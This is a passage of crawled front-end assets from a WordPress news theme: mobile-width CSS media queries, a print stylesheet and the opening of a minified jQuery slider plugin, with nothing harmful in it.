    .week-weather-box li .weather-results .weather-icon {
        font-size: 7px;
        left: 5px;
    }

    .weather-results .icon-cloud.behind:after {
        right: 18px;
    }

    .mom-chart,
    .mom-map-wrap {
        width: 398px !important;
    }

    form#find-weather {
        margin-left: 110px;
    }

    /*  post page */
    .entry-content-data .post-thumbnail {
        max-width: 386px !important;
    }

    .post-nav-links .post-nav-prev, .post-nav-links .post-nav-next {
        width: 48.5%;
    }

    .post-nav-links .post-nav-next {
        padding-left: 5px;
    }

    .post-nav-links .post-nav-prev {
        padding-right: 5px;
    }

    .comment-form #author {
        margin-bottom: 10px;
    }

    .comment-form #author, .comment-form input[type="text"] {
        width: 31.6%;
        margin-bottom: 0;
    }



    .col2 .cat-slider-mpop,
    .cat-slider-mpop {
        width: 408px;
    }

    .col2 .cat-slider-mpop .slider-mpop-big,
    .cat-slider-mpop .slider-mpop-big {
        width: 195px;
    }

    .col2 .slider-mpop-big img,
    .slider-mpop-big img {
        height: 130px;
    }

    .col2 .cat-slider-mpop ul li img,
    .cat-slider-mpop ul li img {
        width: 70px;
        height: 50px;
        margin-right: 10px;
    }

    .cat-slider-mpop ul li h2 a {
        font-size: 14px;
    }

    .cat-slider-mpop ul li:nth-child(3),
    .cat-slider-mpop ul li:nth-child(4) {
        display: none;
    }

    .cat-slider-wrap {
        height: auto;
    }

    .cat-grid li {
        float: none;
        width: auto;
        margin-bottom: 0;
        padding-bottom: 18px;
        border-width: 0 0 1px;
        border-style: solid;
        border-color: #E4E4E4;
    }

    .cat-grid li:last-child {
        border-bottom: none;
    }

    .cat-list li img {
        width: 150px;
        height: 101px;
    }

    .cat-list .post-format-icon:before {
        top: 71px;
    }

    /*  search page */
    .search .entry-crumbs {
        font-size: 17px;
    }

    .search-page .nb1 ul li {
        width: 100%;
        margin-bottom: 0;
        padding: 15px;
        overflow: hidden;
    }

    .search-page .nb1 ul li:nth-child(2n+2) {
        border-right: none;
    }

    .search .nb1 img {
        height: 87px;
        width: 130px;
        margin-bottom: 0 !important;
    }

    .search .nb1 h2 {
        margin: 0;
    }

    .adv-search-form .adv-s {
        margin-bottom: 32px;
    }

    .adv-search-form span {
        margin-top: -27px;
    }

    .adv-search-form span.adv-s-format {
        margin-top: 5px;
    }

    /*  author page */
    .author-cover {
        width: 440px;
        height: 179px;
    }

    .col2 .author-page .author-list-box,
    .author-page .author-list-box {
        left: 0;
        width: 438px;
    }

    .author-page .mom-blog-timeline {
        width: 398px;
    }

    /* bbpress */
    li.bbp-forum-freshness, li.bbp-topic-freshness {
        display: none;
    }

    li.bbp-forum-info, li.bbp-topic-title {
        width: 75%;
    }

    li.bbp-forum-topic-count, li.bbp-topic-voice-count, li.bbp-forum-reply-count,
    li.bbp-topic-reply-count {
        width: 25%;
    }

    #bbpress-forums .bbp-body div.bbp-reply-author {
        min-height: 75px;
    }

    #bbpress-forums #bbp-single-user-details {
        width: 100%;
    }

    #bbpress-forums #bbp-single-user-details #bbp-user-avatar {
        float: left;
        margin-right: 15px;
    }

    #bbpress-forums #bbp-single-user-details #bbp-user-navigation {
        margin-left: 135px;
    }

    #bbpress-forums #bbp-user-body {
        margin: 0;
        width: 100%;
        clear: both;
    }

    /*Posts Layouts*/
    .post-layout1, .post-layout2, .post-layout3, .pl2-tab-wrap {
        height: 300px;
    }

    .post-layout2 .inner h1.entry-title {
        font-size: 28px;
    }

    .post-layout2 .inner .entry-post-meta, .post-layout4 .entry-post-meta {
        display: none;
    }

    .post-layout4 h1.entry-title, .post-layout3 .inner h1.entry-title {
        font-size: 25px;
    }

    .post-layout4 h1.entry-title {
        margin-bottom: 22px !important;
        font-size: 20px;
    }
    .wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed,
    .video_frame iframe, .video_frame
    {
        max-height: 249px !important;
    }
        ul.top-social-icon li a {
        padding: 7px 7px;
    }
.ma-content-wrap {
    text-align: center;
}
    .ma-content-wrap .entry-content, .ma-content-wrap .entry-meta {
        display: none;
    }

    .ma-content-wrap h2 {
        margin-bottom: 20px;
    }

}

/*------------------------------------------------------------------------------*/
/*                    width : 320 = portrait mobiles
/*------------------------------------------------------------------------------*/
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 0) and (max-width: 450px) {
    .col2 .inner,
    .col2 .main-container,
    .col2 .main-content,
    .inner,
    .main-container
     {
        width: 98% !important;
    }
    .cat-body .nb1 .fix-right-content {
        padding: 0;
    }
    .header-banner .mom-ads-wrap.responsive .mom-ad {
        width: 300px !important;
    }
    .breaking-cont {
        width: 87%;
        border-left: 1px solid #000000;
    }

    .breaking-news .breaking-title {
        display: none;
    }

    .breaking-news {
        overflow: visible;
    }

    .breaking-cont {
        height: 40px;
    }

    .breaking-cont:after {
        top: 33%;
    }

    .breaking-news .brmenu {
        width: 47px;
        border-right: 1px solid black;
        border-bottom: 1px solid black;
        height: 39px;
        cursor: pointer;
        line-height: 40px;
        text-align: center;
        position: absolute;
        right: 0;
        top: 0;
    }

    .breaking-news .brmenu:before {
        content: "\f0c9";
        font-family: 'font-awesome';
        speak: none;
        font-style: normal;
        font-weight: normal;
        font-variant: normal;
        text-transform: none;
        -webkit-font-feature-settings: "liga";
        -moz-font-feature-settings: "liga=1";
        -moz-font-feature-settings: "liga";
        -ms-font-feature-settings: "liga" 1;
        -o-font-feature-settings: "liga";
        font-feature-settings: "liga";
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 16px;
        /* color: white; */
    }

    .brmenu.active,
    .breaking-news .brmenu:hover {
        background: #1e1e1e;
    }

    .breaking-news .br-right {
        min-width: 47px;
        opacity: 0;
        visibility: hidden;
        position: absolute;
        z-index: 9999;
        background: #262626;
        top: 40px;
        overflow: hidden;
        border-width: 0 1px 1px;
        border-style: solid;
        right: -2px;
        border-color: black;
        line-height: 38px;
        background: #1e1e1e;
    }

    ul.br-right li a {
        padding: 0 14px;
    }

    .breaking-news .brmenu.active .br-right {
        opacity: 1 !important;
        visibility: visible !important;
    }

    ul.br-right li {
        border-right: none;
        border-bottom: 1px solid black;
        float: none;
    }

    ul.br-right li:last-child {
        border-bottom: none;
    }

    ul.br-right li a i {
        position: relative;
    }

    ul.br-right li:hover {
        background: #262626;
    }

    .nav-login {
        display: none;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu, #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 {
        width: 223px !important;
    }

    #navigation .device-menu .mom-megamenu .sub-menu {
        width: 145px;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu ul li img,
    #navigation .device-menu .mom-megamenu .sub-mom-megamenu2 ul li img {
        width: 65px;
        height: auto;
    }


    .fixed-header .device-menu-wrap {
        width: 55%;
    }

    .vid-carousel-stage, .vid-box-item-wrap li {
        width: 339px;
        height: 209px;
    }
.cat-slider-wrap .cat-slider-item {
        height: 223px !important;

}
.feature-cat-slider .cat-slider-wrap .cat-slider-item, .feature-cat-slider div.cat-slider-wrap {
    height: 173px !important;
}
    /*  blog */
    .blog-post img {
        width: 130px !important;
        height: 87px !important;
    }

    .blog-post .post-format-icon:before {
        top: 57px;
    }

    .blog-post-big .post-format-icon:before {
        top: 156px !important;
    }

    /*  scroller */
    .col2 .scroller ul li,
    .scroller ul li {
        left: 30px;
    }

    .col2 .scroller ul li img, .col2 .scroller ul li,
    .scroller ul li img, .scroller ul li {
        width: 274px;
        height: 183px;
    }

    .scroller .owl-prev:before {
        left: 0;
    }

    .scroller .owl-next:after {
        right: 0;
    }

    .col2 .scroller2 li,
    .scroller2 li {
        width: 337px;
        border-right: none;
    }

    .col2 .scroller2 li img,
    .scroller2 li img {
        width: 260px !important;
        height: 175px;
        display: inline-block !important;
    }

    /*  slider */
    .def-slider-title h2 a {
        font-size: 18px;
        padding: 10px;
        line-height: 21px;
    }

    .def-slider-nav {
        left: 40%;
    }

    .slider2 .small-slider2 {
        width: 49.4%;
    }

    .slider2 .small-slider2 .def-slider-title h2 a {
        font-size: 14px;
        line-height: 18px;
    }

    /*  news tabs */
    .tabbed-sort {
        display: none;
    }

    .f-tabbed-sort li a {
        font-size: 0;
    }

    ul.f-tabbed-sort li.list a {
        padding: 5px;
    }

    ul.f-tabbed-sort li.list span {
        right: 0;
    }

    ul.f-tabbed-sort li span {
        right: -7px;
    }

    ul.f-tabbed-grid li {}

    .f-tabbed-grid img {
        height: 112px;
    }

    .slider-mpop-big .f-p-title h2 a, ul.f-tabbed-grid li .f-p-title h2 a {
        font-size: 16px;
        line-height: 16px;
    }

    .f-tabbed-body .f-tabbed-grid {
        margin-bottom: -10px;
    }

    /*  news boxes */
    .nb3 ul li, .nb5 ul li {
        width: 100%;
        border-right: 0 !important;
        border-left: 0 !important;
    }

    .nip .first-item img {
        width: 340px;
    }

    .nip ul li img {
        width: 80px;
        height: auto;
    }

    /*  widgets */

    .first-weather .weather-result {
        padding-left: 24px;
    }

    .col2 .footer .newsletter .nsf,
    .footer .newsletter .nsf {
        width: 69%;
    }

    .footer .widget_nav_menu li {
        margin: 0 34px 15px 0;
    }

    /*  footer */
    .col2 footer.footer .footer-widget .widget:before {
        width: 374px;
    }

    footer.footer .footer-widget .widget:before {
        width: 384px;
    }

    /*  post */
    .entry-content-data .post-thumbnail {
        max-width: 316px !important;
    }

    .comment-form #author, .comment-form input[type="text"] {
        width: 100%;
        margin-bottom: 10px;
    }

    .comment-form #url {
        margin-bottom: 0;
    }

    .post-nav-links .post-nav-prev, .post-nav-links .post-nav-next {
        width: 48%;
    }

    .col2 .cat-slider-mpop,
    .cat-slider-mpop {
        width: 339px;
    }

    .col2 .cat-slider-mpop .slider-mpop-big,
    .cat-slider-mpop .slider-mpop-big {
        width: 161px;
    }

    .col2 .slider-mpop-big img,
    .slider-mpop-big img {
        height: 108px;
    }

    .slider-mpop-big .f-p-title {
        padding: 5px 24px 5px 11px;
    }

    .slider-mpop-big .f-p-title time {
        display: none;
    }

    .cat-slider-mpop ul li img {
        display: none;
    }


    .page-template-media-php .f-tabbed-sort li a {
        font-size: inherit;
    }



    .ma-content-wrap h2 a {
        font-size: 20px;
        line-height: 28px;
        margin-bottom:0;
        text-align: center;
    }

    /*  weather */
    .week-weather-box li {
        width: auto;
        float: none;
        border-bottom: 1px solid #e4e4e4;
        overflow: hidden;
        padding-bottom: 0;
    }

    .week-weather-box div {
        float: left;
    }

    .week-weather-box .t-w-title {
        padding: 2px 10px 1px 0;
        margin-bottom: 0;
        border-bottom: none;
        border-right: 1px solid #e4e4e4;
    }

    .week-weather-box li .weather-results-status {
        border-right: 1px solid #e4e4e4;
        line-height: 46px;
        max-width: 60px;
        height: 46px;
        min-width: 60px;
    }

    .week-weather-box li {
        margin-bottom: 0;
    }

    .week-weather-box .t-w-title h2 {
        margin-bottom: 0;
        position: relative;
        top: 5px;
    }

    .week-weather-box li {
        border-right: none;
        padding: 0 0 0 10px;
    }

    .week-weather-box li .weather-results .weather-icon {
        width: auto;
        height: auto;
        left: 10px;
        font-size: 5px;
    }

    .week-weather-box li .weather-results span {
        font-size: 16px;
        margin-bottom: 1px;
        float: left;
        margin-left: 47px;
        margin-top: 4px;
        display: block;
        position: relative;
        padding: 0 9px 0 11px;
        border-bottom: 1px solid #e4e4e4;
        font-size: 13px;
    }

    .week-weather-box li .weather-results span:before {
        content: "";
        position: absolute;
        width: 1px;
        height: 250%;
        background: #e4e4e4;
        left: 0;
        top: -4px;
    }

    .week-weather-box li .weather-results small {
        margin-left: 107px;
        display: block;
        padding-left: 1px;
        font-weight: 300 !important;
        font-size: 11px;
    }

    .today-weather-box .t-w-title {
        padding: 15px 0;
        margin-bottom: 38px;
    }

    .weather-results .weather-icon {
        margin: 35px auto 20px;
    }

    .weather-page-wrap {
        height: 400px;
    }

    .today-weather-box {
        height: 337px;
    }

    .week-weather-box {
        height: 281px;
    }

    .find-weather-box span {
        display: none;
    }

    .find-weather-box input {
        width: 89%;
    }

    form#find-weather {
        margin-left: 0;
    }

    /*  author page */
    .author-cover {
        width: 370px;
        height: 224px;
    }

    .author-list-box .author-box-content {
        padding: 15px;
    }

    .col2 .author-page .author-list-box,
    .author-page .author-list-box {
        width: 368px;
        bottom: -50%;
    }

    .col2 .author-page .author-list-box {
        bottom: -1px;
    }

    .author-page .mom-blog-timeline {
        width: 328px;
    }

    .author-page .page-wrap {
        padding-top: 130px;
    }

    .col2 .author-page .page-wrap {
        padding-top: 10px;
    }

    /* bbpress */
    #bbpress-forums .mom-bbp-topic-counts {
        display: none;
    }

    #bbpress-forums .mom-bbp-topic-data {
        width: 100%;
    }
    .wp-video, .mejs-video, .wp-video-shortcode, .mejs-overlay, .mejs-poster, .mejs-layer, .mejs-mediaelement .me-plugin, .mejs-mediaelement embed,
    .video_frame iframe, .video_frame
    {
        max-height: 155px !important;
    }
    .media-item.m-items:nth-child(4n+3) {
    clear: none;
}
.media-items-list li {
    width: 50%;
}
.media-item.m-items:nth-child(3n+3) {
    clear: none;
}
.media-item.m-items:nth-child(2n+3) {
    clear: left;
}

.mom-related-posts li {
  width: 50%;
}
.mom-related-posts li:nth-child(3n+1) {
  clear: none;
}
.mom-related-posts li:nth-child(2n+1) {
  clear: left;
}


}

/*------------------------------------------------------------------------------*/
/*                    width : 240 = portrait mobiles
/*------------------------------------------------------------------------------*/
/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 0) and (max-width: 360px) {
    .col2 .inner,
    .col2 .main-container,
    .col2 .main-content,
    .inner,
    .main-container {
        width: 98% !important;
    }

    ul.top-social-icon li a:before {
        font-size: 15px !important;
    }

    ul.top-social-icon li a {
        padding: 7px 7px;
    }

    .breaking-cont {
        width: 83%;
    }

    #navigation .device-menu .mom-megamenu .sub-mom-megamenu, #navigation .device-menu .mom-megamenu .sub-mom-megamenu2,
    .navigation .mom-megamenu .sub-mom-megamenu2, .navigation .mom-megamenu .sub-mom-megamenu {
        display: none !important;
    }

    #navigation .device-menu .mom-megamenu .sub-menu {
        width: 100%;
    }

    .fixed-header {
        height: 117px;
        line-height: normal;
        overflow: hidden;
    }

    .fixed-header .logo {
        float: none;
        text-align: center;
        padding: 17px 0
    }

    .fixed-header .device-menu-wrap {
        width: 100%;
        top: 2px;
    }

    .fixed-header .navigation {
        height: auto;
        border-bottom: none;
    }

    .fixed-header .device-menu-holder {
        border-top: 1px solid black;
    }

    .tabbed-sort,
    .def-slider-nav {
        display: none;
    }

    /*  blog */
    .blog-post img {
        width: 100px !important;
        height: auto !important;
    }

    .blog-post .post-format-icon:before {
        top: 37px !important;
    }

    .blog-post-big .post-format-icon:before {
        top: 112px !important;
    }

    .vid-carousel-stage, .vid-box-item-wrap li {
        width: 259px;
        height: 159px;
    }

    .vid-item h2 {
        padding: 8px;
    }

    .vid-items-arrnav a {
        font-size: 17px;
        width: 27px;
        height: 35px;
        line-height: 35px;
    }

    .vid-items-arrnav a i {
        top: inherit;
    }

    .vid-item.format-audio a.vid-item-img:before, .vid-item.format-video a.vid-item-img:before {
        font-size: 28px;
    }

    .vid-item h2 a {
        font-size: 18px;
    }

    /*  slider */
    .def-slider-cap {
        bottom: 20px;
    }

    .slider-def-nav a {
        font-size: 15px;
        height: 27px;
        width: 27px;
        line-height: 26px;
    }

    .def-slider-title h2 a {
        font-size: 16px;
        line-height: 20px;
    }

    .def-slider-wrap .def-slider-item img {
        height: auto;
    }

    .slider2 .small-slider2 {
        width: 49.2%;
    }

    .slider2 .small-slider2 .def-slider-cap {
        display: none;
    }

    /*  news tabs */
    .f-tabbed-header li a {
        padding: 0 11px;
    }

    ul.f-tabbed-sort li.list a,
    ul.f-tabbed-sort li a {
        padding: 10px 0;
    }

    ul.f-tabbed-sort li span {
        right: 0;
    }

    ul.f-tabbed-grid li {
        width: 100%;
        height: 100%;
    }

    .f-tabbed-grid img {
        width: 100%;
        height: 100%;
    }

    .slider-mpop-big .f-p-title, ul.f-tabbed-grid li .f-p-title {
        padding: 11px 26px 14px 11px;
    }
ul.f-tabbed-list li .post-thumbnail {
    margin-bottom: 20px;
}
    ul.f-tabbed-list li .post-thumbnail img {
        width: 100%;
        height: auto;
        margin: 0;
        float: none;
        margin-bottom: 15px;
    }

    ul.f-tabbed-list .f-tabbed-list-content {
        margin: 0;
    }

    ul.f-tabbed-list .f-p-title .post-format-icon:before {
        margin: auto;
        bottom: 52px;
        top: -42px;
        margin-left: 0;
    }

    ul.f-tabbed-list .format-audio .post-format-icon:before {
        line-height: 35px;
    }

    ul.f-tabbed-grid.f-tabbed-cols3 li, ul.f-tabbed-grid.f-tabbed-cols4 li,
    ul.f-tabbed-grid.f-tabbed-cols5 li {
        width: 100%;
    }

    /*  widgets */
    .sidebar .widget-tab ul.latest-comment-list li p {
        margin: 0;
    }

    .sidebar .login-widget form .login-input-wrap {
        width: 262px;
    }

    .sidebar .login-widget input[type="text"], .sidebar .login-widget input[type="password"] {
        width: 199px;
    }

    .sidebar .login-widget form .login-pwd {
        margin-bottom: 10px;
    }


    ul.widget-tabbed-header li a {
        padding: 0 10px;
        font-size: 12px;
    }

    .mom-ad {
        width: auto !important;
        height: auto !important;
    }


    ul.latest-comment-list li img {
        width: 55px;
        margin-right: 10px;
    }

    ul.latest-comment-list li p {
        margin: 0 0 0 65px;
    }

    .slider-widget .slider-widget-wrap .slider-widget-item img, .slider-widget .slider-widget-wrap {
        width: 261px !important;
        height: 178px !important;
    }

    .w-item-content ul {
        padding: 0 14px 0 42px;
    }

    .first-weather .weather-result span {
        font-size: 21px;
    }

    .first-weather .weather-icon {
        font-size: 12px;
        left: -9px;
    }

    .first-weather .weather-data, .first-weather .weather-result {
        width: 45%;
    }

    .first-weather h2 {
        font-size: 25px;
    }

    .w-item-title .w-item-day {
        width: 42px;
        margin-right: 15px;
    }

    .w-item-title time {
        margin-right: 10px;
    }

    .w-item-title .w-item-status {
        margin-right: 0;
    }

    .w-item-title {
        font-size: 14px;
    }

    .w-item-title .weather-icon {
        width: 20px;
        font-size: 41%;
        margin-right: 38px;
    }

    .w-item-title .t-ic {
        padding: 0;
    }

    .sidebar .newsletter .nsf {
        width: 70.2%;
    }

    .col2 .footer .newsletter .nsf,
    .footer .newsletter .nsf {
        width: 67%;
    }

    .col2 .footer .newsletter .nsb,
    .footer .newsletter .nsb {
        width: 33%;
    }

    .footer .widget_nav_menu li {
        margin: 0 25px 15px 0;
    }

    /*  Scroller */
    .col2 .scroller ul li img, .col2 .scroller ul li,
    .scroller ul li img,
    .scroller ul li {
        width: 254px;
        height: 181px;
    }

    .col2 .scroller ul li,
    .scroller ul li {
        left: 0;
    }

    .scroller .owl-prev:before {
        left: -14px;
    }

    .scroller .owl-next:after {
        right: -13px;
    }

    .col2 .scroller2 li,
    .scroller2 li {
        width: 259px;
    }

    /*  News boxes */
    .nb1 .fix-right-content, .nb2 .fix-right-content,
    .nb3 .fix-right-content, .nb4 .fix-right-content, .nb5 .fix-right-content,
    .nb6 .fix-right-content {
        padding-left: 0;
    }

    .nb1 img, .nb2 .first-item img, .nb3 .first-item .post-thumbnail img,
    .nb4 .first-item img, .nb6 ul li .post-thumbnail img {
        width: 100%;
        height: 175px;
    }

    .nb1 .post-format-icon:before, .nb2 .first-item .post-format-icon:before, .nb3 .first-item .post-format-icon:before, .nb4 .first-item .post-format-icon:before, .nb6 .post-format-icon:before {
        bottom: auto;
        top: 145px;
    }

    .nb2 .first-item img {
        margin-bottom: 15px;
    }

    .nb6 ul li .entry-content {
        margin-left: 0;
    }

    .nip .first-item img {
        width: 260px;
        height: 174px;
    }

    .nip .first-item {
        height: auto;
    }

    .nip ul {
        width: 258px;
    }

    nip ul li:nth-child(4n+4),
    .nip ul li {
        margin: 6px 6px 0 0 !important;
    }

    nip ul li:nth-child(3n+3) {
        margin-right: 0;
    }

    .nip ul li img {
        height: 54px;
    }

    /*  post page */
    .entry-content-data {
        width: 247px;
    }

    .entry-content-data .post-thumbnail {
        max-width: 236px !important;
    }

    .author-bio-wrap img {
        width: 55px;
    }

    .author-bio-content {
        margin-left: 70px;
    }

    .comment-list ol.children {
        margin-left: 0;
    }

    .comment-form #author, .comment-form #email {
        margin-bottom: 10px
    }

    .comment-form textarea {
        width: 100%;
    }

    .post-nav-links .post-nav-prev, .post-nav-links .post-nav-next {
        width: 47%;
    }

    .mom-reveiw-system .review-header .mr-types {
        border-bottom: 1px solid #E5E5E5;
    }

    .mom-reveiw-system .mom-bar {
        height: 24px;
        line-height: 24px;
    }

    .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,
    .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-score {
        font-size: 14px;
    }

    .rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle {
        width: 49%;
    }

    .rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1) {
        margin-left: 2%;
        clear: inherit;
    }

    .rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1) {
        margin-left: 0;
    }

    .mom-reveiw-system .review-summary .review-score {
        float: none;
    }

    .mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3 {
        padding-left: 5px;
    }

    .mom-reveiw-system .review-tab:not(.circles-tab) .review-footer h3, .mom-reveiw-system .user-rate-bar,
    .review-tab:not(.circles-tab) .review-footer .total-votes {
        padding: 0 5px;
    }

    .user-star-rate .yr {
        display: none;
    }

    .mom-reveiw-system .circles-tab .review-footer h3,
    .mom-reveiw-system .user-rate-circle {
        margin-right: 10px;
    }

    .entry-tag-links a {
        margin-bottom: 2px;
    }


    .cat-slider .cat-slider-mpop,
    .cat-slider .cat-slider-pop {
        display: none;
    }

    .cat-list li img {
        width: 100%;
        height: 175px;
        margin: 0 0 15px;
    }

    .category .cat-body .nb1 .fix-right-content {
        padding-left: 0;
    }

    /*  media page template */

    .media-main-content .page-wrap .f-tabbed-head .f-tabbed-sort {
        margin-left: 0;
    }

    .media-main-content ul.f-tabbed-sort li:first-child {
        border-left: none;
    }

    .media-main-content ul.f-tabbed-sort li.all a {
        padding: 10px 11px;
    }

    .media-main-content ul.f-tabbed-sort li.list a, .media-main-content ul.f-tabbed-sort li a {
        padding: 10px 15px 10px 1px;
    }

    /*  weather page */
    .weather-switch-tabs .w-unit {
        padding: 0 10px;
    }

    .week-weather-box li .weather-results-status {
        display: none;
    }

    .week-weather-box li .weather-results .weather-icon {
        left: 4px;
        font-size: 6px;
    }

    .week-weather-box li .weather-results span {
        margin-left: 41px;
    }

    .week-weather-box li .weather-results small {
        margin-left: 52px !important;
        padding-left: 0;
        font-weight: normal !important;
        display: inline;
        position: relative;
        top: -5px;
    }

    .week-weather-box li {
        padding: 0 0 0 5px;
        height: 47px;
        margin: 0;
    }

    .week-weather-box .t-w-title {
        padding: 2px 5px 4px 0;
    }

    .week-weather-box .weather-results {
        width: 41px;
    }

    .find-weather-box input {
        width: 100%;
        font-size: 14px;
    }

    .mom-chart, .mom-map-wrap {
        width: 248px !important;
    }

    /*  Magazine */
    .fixed-header {
        overflow: visible;
    }


    .ma-content-wrap .read-more,
    .ma-content-wrap .entry-meta,
    .ma-content-wrap .entry-content {
        display: none;
    }

    .magazine-nav {
        bottom: 80%;
    }

    /*  serach  */
    .adv-search-form input.adv-s {
        width: 226px;
    }

    .adv-search-form .adv-s-cat {
        margin-bottom: 10px;
    }

    .search .nb1 .post-format-icon:before {
        top: auto;
        bottom: -87px;
    }

    .search .nb1 .post-thumbnail img {
        width: 100%;
        height: 175px;
        margin: 0 0 15px !important;
    }

    .search .nb1 .post-format-icon:before {
        bottom: auto;
        top: 145px;
    }

    /*  footer */
    .col2 footer.footer .footer-widget,
    footer.footer .footer-widget {
        width: 86.5%;
    }

    .col2 footer.footer .footer-widget .widget:before {
        width: 300px;
    }

    footer.footer .footer-widget .widget:before {
        width: 290px;
    }

    /*  author page */
    .author-cover {
        width: 290px;
        height: 204px;
    }

    .col2 .author-page .author-list-box,
    .author-page .author-list-box {
        width: 288px;
    }

    .col2 .author-page .author-list-box {
        bottom: -81px;
    }

    .col2 .author-page .page-wrap {
        padding-top: 90px;
    }

    .author-page .mom-blog-timeline {
        width: 248px;
    }

    .author-page .author-list-box {
        bottom: -30%;
    }

    .mom-blog-timeline ul li {
        width: 99.3%;
    }

    .author-page .tl-posts .nb5 .first-item img {
        width: 100px;
        height: auto;
    }

    .author-page .nb5 .first-item .post-format-icon {
        display: none;
    }

    .author-bio-social li a {
        margin-right: 7px;
    }

    .author-page .page-wrap {
        padding-top: 80px;
    }

    .post-layout2 .inner h1.entry-title {
        font-size: 22px;
    }

.cat-slider-wrap .cat-slider-item {
        height: 183px !important;

}

.entry-content-data + script + .mom-ads-wrap, .entry-content-data + .mom-ads-wrap {
    float: none;
}
}


--- FILE ---
content_type: text/css
request_url: https://afroar.com/wp-content/themes/bltwp/css/print.css
body_size: 499
content:
.top-bar,
.navigation,
.breaking-news,
.entry-post-meta,
.entry-crumbs,
.footer,
.footer-bottom .alignright,
.footer-logo,
.post-nav-links,
.mom-share-post,
.entry-tag-links,
.entry-content-data,
#comments,
.post-section-box,
.blt_retina_logo,
.toup,
.header-banner,
.sidebar{
	display: none !important;
}
a {
    color: white;
}
.page-wrap{
	background: transparent;
	border: none;
	box-shadow: inherit;
}
.footer-bottom{
	text-align: center;
}
.footer-bottom .alignleft{
	float: none;
}		
.one-side-wide:not(.both-sides-true) .main-content:not(.both-sides-layout), .one-side-wide .vc_sidebar.sidebar+.main-content.both-sides-layout, .one-side-wide .main-content.one_side:not(.both-sides-layout){
	width: 100% !important;
}
.pl2-tab-wrap{
	height: 50px;
}
.pl2-shadow,
.post-layout1, .post-layout2, .post-layout3,
.header-wrap > .inner{
	height: auto !important;
}
.header-wrap > .inner{
	line-height: normal !important;
}
.post-layout2 .inner h1{
	display: block;
}
.logo a {
	display: none !important;
}
.print-logo{
	display: block !important;
}

   a[href]:after {
        content: '';
    }

--- FILE ---
content_type: application/javascript
request_url: https://afroar.com/wp-content/themes/bltwp/js/plugins.min.js?ver=1.0
body_size: 32375
content:
//new one
!function(t,e,i){var n={},s=!0,o={},r={speed:800,timeout:5e3,autoScroll:!1,pauseOnHover:!1,effect:"scrollVert3d",perspective:1e3};t.jqBoxSlider=n,n.init=function(t){var i=e.extend({},r,t),s=n.slideAnimator(i.effect);return this.each(function(){var t=e(this),n=t.children(),o=e.extend({},i);t.data("bssettings",o),o.slideAnimator=s,o.slideAnimator.initialize(t,n,o),a(t,o),o.autoScroll&&(o.autointv=setInterval(function(){h(t)},o.timeout+o.speed),o.pauseOnHover&&t.on("hover",d))})},n.playPause=function(){return this.each(function(){d.call(e(this))})},n.showSlide=function(t){return t=parseInt(t,10),this.each(function(){var i=e(this);u(i),h(i,t)})},n.next=function(){return this.each(function(){var t=e(this);h(t)})},n.prev=function(){return this.each(function(){var t=e(this);h(t,null,!0)})},n.registerAnimator=function(t,i){e.each(t.split(","),function(t,e){o[e]=i}),i._cacheOriginalCSS=f,"function"==typeof i.configure&&i.configure(s,g)},n.slideAnimator=function(t){if("object"==typeof o[t])return o[t];throw Error("The slide animator for the "+t+" effect has not been registered")},n.option=function(t,s){return s===i?(this.data("bssettings")||{})[t]:this.each(function(){var o=e(this),r=o.data("bssettings")||{};return r[t]=s,u(o,r),"effect"===t?(r.slideAnimator.destroy(o,r),r.slideAnimator=n.slideAnimator(s),r._slideFilter=null,r.bsfaceindex=0,r.slideAnimator.initialize(o,o.children(),r),i):("function"==typeof r.slideAnimator.reset&&r.slideAnimator.reset(o,r),i)})},n.destroy=function(){return this.each(function(){var t=e(this),i=t.data()||{},n=i.bssettings;n&&"object"==typeof n.slideAnimator&&(n.autointv&&clearInterval(n.autointv),n.slideAnimator.destroy(t,n))})};var a=function(t,i){var n=e();null!=i.next&&(n=n.add(e(i.next).on("click",{reverse:!1},c))),null!=i.prev&&(n=n.add(e(i.prev).on("click",{reverse:!0},c))),null!=i.pause&&(n=n.add(e(i.pause).on("click",l))),n.data("bsbox",t)},c=function(t){var n=e(this).data("bsbox");u(n),h(n,i,t.data.reverse),t.preventDefault()},l=function(t){var i=e(this),n=i.data("bsbox");d.call(n),i.toggleClass("paused"),t.preventDefault()},d=function(t,i,n){var s,o=e(this);n||(n=o.data("bssettings")),s=null!=n.autointv,"function"==typeof n.onplaypause&&n.onplaypause.call(o,s?"pause":"play"),(!s&&!i||(n.autointv=clearInterval(n.autointv),i))&&(n.autointv=setInterval(function(){h(o)},n.timeout+n.speed))},h=function(t,i,n){var s,o,r,a,c=t.data("bssettings"),l=t.children();null!=c._slideFilter&&(l="function"==typeof c._slideFilter?l.filter(function(t){return c._slideFilter.call(l,t,c)}):l.filter(c.slideFilter)),s=c.bsfaceindex||0,o=p(s,l.length,n,i),t.hasClass("jbs-in-motion")||-1===o||(r=l.eq(s),a=l.eq(o),t.addClass("jbs-in-motion"),"function"==typeof c.onbefore&&c.onbefore.call(t,r,a,s,o),e.extend(c,c.slideAnimator.transition(e.extend({$box:t,$slides:l,$currSlide:r,$nextSlide:a,reverse:n,currIndex:s,nextIndex:o},c))),setTimeout(function(){t.removeClass("jbs-in-motion"),"function"==typeof c.onafter&&c.onafter.call(t,r,a,s,o)},c.speed),c.bsfaceindex=o)},u=function(t,e){e||(e=t.data("bssettings")||{}),e.autoScroll&&d.call(t,i,!0,e)},p=function(t,e,i,n){var s=n;return null==s&&(s=i?0>t-1?e-1:t-1:e>t+1?t+1:0),s===t||s>=e||0>s?-1:s},f=function(t,i,n,s){var 